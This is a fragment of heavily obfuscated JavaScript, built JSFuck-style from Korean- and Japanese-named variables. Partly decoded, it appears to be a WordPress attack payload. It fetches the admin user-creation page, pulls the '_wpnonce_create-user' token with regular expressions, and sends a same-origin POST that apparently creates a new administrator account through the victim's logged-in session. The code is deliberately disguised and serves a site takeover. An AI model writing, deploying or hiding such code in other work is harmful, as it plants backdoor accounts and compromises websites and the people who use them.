'+((0)[나]+[])[11]+$+가い+나가+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+あ+う+나다+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+','+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+나가+あ+나다+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+나あ+い+가い+가_+나가+':'+' '+"'"+あ+가あ+_+う+'_'+가あ+あ+나あ+나あ+_+가あ+가あ+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+':'+' '+あ+う+나다+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+':'+' '+あ+う+나다+' '+'+'+' '+"'"+'>'+"'"+' '+'+'+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+'ğ'+_+う+' '+(([]+[])[나]+[])[14]+가い+(35)[가](36)+나다+가い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가い+' '+([][다]+[])[23]+$+う+가あ+$+','+' '+가_+나가+あ+' '+가가+$+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+나다+' '+'='+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+_+い+나あ+(17)[가](20)+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가나+(25)[가](30)+_+"'"+':'+' '+"'"+$+(25)[가](30)+(25)[가](30)+나다+가い+나あ+$+い+가い+가_+나가+'/'+나い+가あ+가_+나가+"'"+' '+'}'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+$+'"'+')')()+(([]+[])[나]+[])[9]+가$+나う+'.'+가あ+い+う+가い+나가+(([]+[])[나]+[])[14]+가い+가う+가나+'('+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+')'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+가_+가가+_+':'+' '+"'"+나가+가_+'-'+나あ+가_+う+가あ+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+'"'+가い+나가+나あ+나다+あ+가가+_+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가가+가い+う+_+나あ+い+':'+' '+'"'+((0)[나]+[])[11]+$+나가+あ+$+나다+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+' '+'|'+'|'+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'3'+'0'+'2'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나다+_+い+' '+가い+' '+'='+' '+'0'+';'+' '+가い+' '+'<'+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+';'+' '+가い+'+'+'+'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+가あ+'['+가い+']'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+$+((0)[나]+[])[11]+_+':'+' '+가い+' '+'<'+' '+'2'+' '+'?'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+' '+':'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+$+나다+あ+_+':'+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+'`'+'$'+'{'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+'}'+'$'+'{'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'}'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'`'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' 